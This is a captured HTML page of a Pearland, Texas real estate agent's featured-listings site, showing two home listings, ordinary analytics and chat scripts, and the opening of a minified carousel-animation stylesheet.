

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pearlandhomes.com/featured_listings
body_size: 28029
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Pearland Real Estate | Homes for Sale in Pearland | Kathye Warfield - RE/MAX Top Realty</title>
<meta name="description" content="Check out Kathye Warfield and listings in the Pearland, Friendswood, Clear Lake and League City area">
<meta name="keywords" content="real estate listings, Pearland, Clear Lake, Friendswood, League City, pearland homes, real estate, friendswood, realtor, real estate agent, re/max, kathye warfield">
<meta property="og:title" content="Pearland Real Estate | Homes for Sale in Pearland | Kathye Warfield - RE/MAX Top Realty"/>
<meta property="og:description" content="Check out Kathye Warfield and listings in the Pearland, Friendswood, Clear Lake and League City area" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700|Open+Sans|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-solid.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=1311&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2760732-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<meta name="msvalidate.01" content="EEBDC73CB79CA77A3E6FF7F1FC76F51E" />	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//v2.zopim.com/?1dARsw6lhQuXyzSUFuu1r5yzjhYiT7c6';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script>
<!--End of Zopim Live Chat Script-->

	
<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-2760732-1', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<!--Header 2-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
			<!-- START Logo-->
	<div class="logo"><a href="http://www.pearlandhomes.com/"><img src="https://www.eagent360.com/userslogo/254EGJ223D_Kathye_realtor_com_300dpi.jpg"></a></div>
	<!-- END Logo-->
		
    </div>
	<div class="navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav">	
			

						<li class=" "><a href="http://www.pearlandhomes.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class="dropdown active"><a href="http://www.pearlandhomes.com/featured_listings" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Featured Listings</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/featured_listings" target="">Featured Listings</a></li>
																				<li><a href="http://www.pearlandhomes.com/sold_by_kathye" target="">SOLD By Kathye - Recent Sales</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/search_all_area_listings" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Property Search</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/search_all_area_listings" target="">Search MLS</a></li>
																				<li><a href="http://www.pearlandhomes.com/search_listings_by_map" target="">Search by Map</a></li>
																				<li><a href="http://www.pearlandhomes.com/golf_course_finder" target="">Golf Course Finder</a></li>
																				<li><a href="http://www.pearlandhomes.com/master_planned_communities" target="">Master Planned Communities</a></li>
																				<li><a href="http://www.pearlandhomes.com/target_area_searches_from_har" target="">Search by Subdivision & Zip Code</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://www.pearlandhomes.com/market_data_-_pearland_friendswood_manvel_and_surrounding_areas" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Market Data</a>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/search_all_area_listings" target="">Find Your Home</a></li>
																				<li><a href="http://www.pearlandhomes.com/need_help_finding_a_home" target="">Need Help?</a></li>
																				<li><a href="http://www.pearlandhomes.com/client_registration" target="">Client Registration - New Construction</a></li>
																				<li><a href="http://www.pearlandhomes.com/buyer_resources" target="">Buyer Resources</a></li>
																				<li><a href="http://www.pearlandhomes.com/mortgage_calculator" target="">Mortgage Calculator</a></li>
																				<li><a href="http://www.pearlandhomes.com/loan_checklist" target="">Mortgage Checklist</a></li>
																				<li><a href="http://www.pearlandhomes.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="http://www.pearlandhomes.com/loan_officers" target="">Loan Officers</a></li>
																				<li><a href="http://www.pearlandhomes.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="http://www.pearlandhomes.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																				<li><a href="http://www.pearlandhomes.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="http://www.pearlandhomes.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="http://www.pearlandhomes.com/wire_fraud_-_protect_yourself" target="">Wire Fraud - Protect Yourself</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/free__market_analysis" target="">What is My Home Worth?</a></li>
																				<li><a href="http://www.pearlandhomes.com/free_seller_reports" target="">FREE Seller Reports</a></li>
																				<li><a href="http://www.pearlandhomes.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="http://www.pearlandhomes.com/home_feedback_system" target="">Home Feedback System</a></li>
																				<li><a href="http://www.pearlandhomes.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="http://www.pearlandhomes.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="http://www.pearlandhomes.com/pass_your_inspection" target="">Pass Your Inspection</a></li>
																				<li><a href="http://www.pearlandhomes.com/prepare_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/schools-2" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Schools</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandisd.org" target="_blank">Pearland ISD</a></li>
																				<li><a href="http://www.pearlandhomes.com/bus_schedules" target="">Bus Schedules</a></li>
																				<li><a href="http://www.pearlandhomes.com/sports_and_clubs" target="">Sports and Clubs</a></li>
																				<li><a href="http://www.pearlandhomes.com/pearland_oilers_football-1" target="">Pearland Oilers Football</a></li>
																				<li><a href="http://www.alvinisd.net" target="_blank">Alvin ISD</a></li>
																				<li><a href="http://www.alvinisd.net/site/Default.aspx?PageType=1&SiteID=4&ChannelID=662&DirectoryType=6" target="_blank">List of Alvin Schools</a></li>
																				<li><a href="http://www.ccisd.net/" target="_blank">Clear Creek ISD</a></li>
																				<li><a href="http://www.myfisd.com" target="_blank">Friendswood ISD</a></li>
																				<li><a href="http://www.pearlandhomes.com/school_finder" target="">School Finder</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/resources" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Resources</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.cityofpearland.com" target="_blank">City of Pearland</a></li>
																				<li><a href="http://www.pearlandhomes.com/free_things_to_do_around_houston" target="">FREE Things To Do Around Houston</a></li>
																				<li><a href="http://www.pearlandhomes.com/kids_eat_free_-_local_restaurants" target="">Kids Eat FREE!</a></li>
																				<li><a href="http://www.pearlandhomes.com/pearland_trash_pick_up_schedule" target="">Pearland Trash Pick Up Schedule</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://www.pearlandhomes.com/news" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Blog</a>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/about" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/contact" target="">Contact</a></li>
																				<li><a href="http://www.pearlandhomes.com/personal_info" target="">Meet Kathye</a></li>
																				<li><a href="http://www.pearlandhomes.com/testimonials-2" target="">Testimonials</a></li>
																				<li><a href="http://www.pearlandhomes.com/submit_testimonial" target="">Submit Testimonial</a></li>
																</ul>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
  <div class="container">
		
    <div class="row">
	
	
	
	
	<!-- START Main Column -->
      <section class="col-md-12 main-content">
        	<div class="listing-sort">
      		
				
<div class="newsearch">
<a href="http://www.pearlandhomes.com/property_search" class="btn btn-default">New Search</a>
</div><form action="" method="post" name="form1" id="form1">
<div class="sort">
<label for="sort">Sort</label> 
  <select name="price" id="price" onChange="document.form1.submit();">
	<option value="l" >Price: Low to High</option>
	<option value="h" >Price: High to Low</option>
  </select>
</div>
</form>
<div class="listing-view"><a href="http://www.pearlandhomes.com/map_view/featured_listings" class="btn btn-default"><span class="glyphicon glyphicon-map-marker"></span> Map View</a></div>				
            	
                <div class="listing-pagination"></div>
                <div class="clear"></div>
        </div>
		
	
		<!--START Listing Row-->
	<div class="listing">
		<div class="listing-image">
						<a href="http://www.pearlandhomes.com/property_detail/59849"><img src="https://www.eagent360.com/agent/images/1311/59849/A4T68KE99M_front2.jpg" class="img-responsive"/></a>
					</div>
		
		<div class="listing-details">
			<div class="listing-address"><a href="http://www.pearlandhomes.com/property_detail/59849">
			6302 Amie Lane, 
						
			Pearland, TX 77584</a></div>
			<div class="listing-title">Country Living - 1 Acre | Pearland</div>
			<div class="listing-specs">
								2 Bedrooms | 
                								2 Bathrooms | 
                								1600 Sq Ft | 
                								Single Family Home                                <br />Status: Active</div>
			<div class="listing-buttons">
			  <div class="btn-group" role="group" aria-label="..."> 
			  
			  <a href="http://www.pearlandhomes.com/property_detail/59849" class="btn btn-listing" role="button"><span class="glyphicon glyphicon-search"></span> More Details</a>
			  
								<a href="http://www.pearlandhomes.com/property_detail/59849" class="btn btn-listing" role="button" onClick="window.open('https://www.eagent360.com//vt/app/?tour=59849');"><span class="glyphicon glyphicon-refresh"></span> Virtual Tour</a>
							  
			  		 
                						<a href="http://www.pearlandhomes.com/property_detail/59849" class="btn btn-listing" role="button" onClick="window.open('https://www.eagent360.com/generate_flyer_vp.php?tour_id=59849')"><span class="glyphicon glyphicon-download-alt"></span> Print Flyer</a>
										
							  
			  
						  
			  <a href="https://www.eagent360.com/showing-request.php?cid=1311&lid=59849" class="btn btn-listing" role="button"><span class="glyphicon glyphicon-calendar"></span> Schedule Showing</a>
						  
			   
			   </div>
			</div>
		</div>
	  <div class="listing-price">$275,000</div>
	   <div class="clear"></div>
	</div>
	<!--END Listing Row-->

		<!--START Listing Row-->
	<div class="listing">
		<div class="listing-image">
						<a href="http://www.pearlandhomes.com/property_detail/59774"><img src="https://www.eagent360.com/agent/images/1311/59774/G1J2T1CL5N_DSC_2321.jpg" class="img-responsive"/></a>
					</div>
		
		<div class="listing-details">
			<div class="listing-address"><a href="http://www.pearlandhomes.com/property_detail/59774">
			3918 Austin Lake Ct., 
						
			Pearland, TX 77581</a></div>
			<div class="listing-title">Home for Sale in Pearland | Gated Community</div>
			<div class="listing-specs">
								4 Bedrooms | 
                								3.5 Bathrooms | 
                								2926 Sq Ft | 
                								Single Family Home                                <br />Status: Active</div>
			<div class="listing-buttons">
			  <div class="btn-group" role="group" aria-label="..."> 
			  
			  <a href="http://www.pearlandhomes.com/property_detail/59774" class="btn btn-listing" role="button"><span class="glyphicon glyphicon-search"></span> More Details</a>
			  
								<a href="http://www.pearlandhomes.com/property_detail/59774" class="btn btn-listing" role="button" onClick="window.open('https://www.eagent360.com//vt/app/?tour=59774');"><span class="glyphicon glyphicon-refresh"></span> Virtual Tour</a>
							  
			  		 
                						<a href="http://www.pearlandhomes.com/property_detail/59774" class="btn btn-listing" role="button" onClick="window.open('https://www.eagent360.com/generate_flyer_vp.php?tour_id=59774')"><span class="glyphicon glyphicon-download-alt"></span> Print Flyer</a>
										
							  
			  
						  
			  <a href="https://www.eagent360.com/showing-request.php?cid=1311&lid=59774" class="btn btn-listing" role="button"><span class="glyphicon glyphicon-calendar"></span> Schedule Showing</a>
						  
			   
			   </div>
			</div>
		</div>
	  <div class="listing-price">$415,000</div>
	   <div class="clear"></div>
	</div>
	<!--END Listing Row-->
	
			<div class="listing-pagination"></div>
      </section>
      <!-- END Main Column -->	
    </div>
  </div>
</div>
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		The purchase or sale of a home or investment property is one of the most important financial events in our lives. There are many unhappy buyers or sellers during a transaction caused by complex negotiation processes, possible unresolved issues, undisclosed problems, misrepresentations, and more. Real estate transactions put buyers and sellers in a tremendous stressful position.As a Real Estate Professional, I understand the entire process of a re		... <a href="http://www.pearlandhomes.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/KathyeWarfieldTeam/?ref=hl&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/KathyeWarfieldTeam/?ref=hl" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="https://x.com/kathyewarfield" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
						<a href="https://www.linkedin.com/in/kathyewarfield" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="https://www.youtube.com/channel/UCiborqAkghVS4s8VBMhUyRA" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
						<a href="http://www.zillow.com/profile/KathyeWarfield/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    			<a href="http://www.realtor.com/realestateagents/KATHYE-WARFIELD_Houston_TX_35045_378794312" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/realtorcom.png"></a>
	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Kathye Warfield</b><br />Texas Premier Realty<br /><br/>          , TX <br />          USA<br />          <br />
          Office: 281-787-3750<br />
          		  	Mobile: 281-787-3750<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p style="text-align: center;">Pearland Real Estate | Houston Real Estate | RE/MAX Space Center | Top Producing Agent in Pearland and Surrounding Areas</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2026 Texas Premier Realty. All Rights Reserved. <span class="footer-license-no"> 0464496</span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/proanimate_min.css
body_size: 829502
content:
.ps_ease .carousel-inner>.item{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-ms-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}@media all and (transform-3d),(-webkit-transform-3d){.ps_ease .carousel-inner>.item{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-ms-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}}.ps_easeInOut .carousel-inner>.item{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOut .carousel-inner>.item{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}}.ps_speedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0,1,0,1);-moz-transition-timing-function:cubic-bezier(0,1,0,1);-ms-transition-timing-function:cubic-bezier(0,1,0,1);-o-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_speedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0,1,0,1);-moz-transition-timing-function:cubic-bezier(0,1,0,1);-ms-transition-timing-function:cubic-bezier(0,1,0,1);-o-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}}.ps_slowSpeedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.3,1,0,1);-moz-transition-timing-function:cubic-bezier(0.3,1,0,1);-ms-transition-timing-function:cubic-bezier(0.3,1,0,1);-o-transition-timing-function:cubic-bezier(0.3,1,0,1);transition-timing-function:cubic-bezier(0.3,1,0,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_slowSpeedy .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.3,1,0,1);-moz-transition-timing-function:cubic-bezier(0.3,1,0,1);-ms-transition-timing-function:cubic-bezier(0.3,1,0,1);-o-transition-timing-function:cubic-bezier(0.3,1,0,1);transition-timing-function:cubic-bezier(0.3,1,0,1)}}.ps_easeOutInCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-o-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutInCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-o-transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);transition-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}}.ps_swing .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.02,.01,.47,1);-moz-transition-timing-function:cubic-bezier(.02,.01,.47,1);-ms-transition-timing-function:cubic-bezier(.02,.01,.47,1);-o-transition-timing-function:cubic-bezier(.02,.01,.47,1);transition-timing-function:cubic-bezier(.02,.01,.47,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_swing .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.02,.01,.47,1);-moz-transition-timing-function:cubic-bezier(.02,.01,.47,1);-ms-transition-timing-function:cubic-bezier(.02,.01,.47,1);-o-transition-timing-function:cubic-bezier(.02,.01,.47,1);transition-timing-function:cubic-bezier(.02,.01,.47,1)}}.ps_easeOutCubic 